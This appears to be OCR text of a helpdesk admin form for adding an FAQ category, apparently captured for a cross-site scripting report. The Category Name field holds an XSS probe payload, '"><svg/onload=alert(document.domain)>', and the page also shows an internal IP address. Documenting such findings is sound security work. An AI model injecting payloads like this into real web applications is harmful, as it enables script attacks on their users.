 FAQs Categories Canned Responses
Add New Category
Category Type: *
Featured (on front-page sidebar)
Public (publish)
Private (internal)
Category Information Internal Notes
10.24.240.205
OK
Parent:
Parent Category
— Top-Level Category —
Category Name: *
Short descriptive name.
"><svg/onload=alert(document.domain)>
Category Description: *
Summary of the category.
<> ¶ A Aa B I U S
">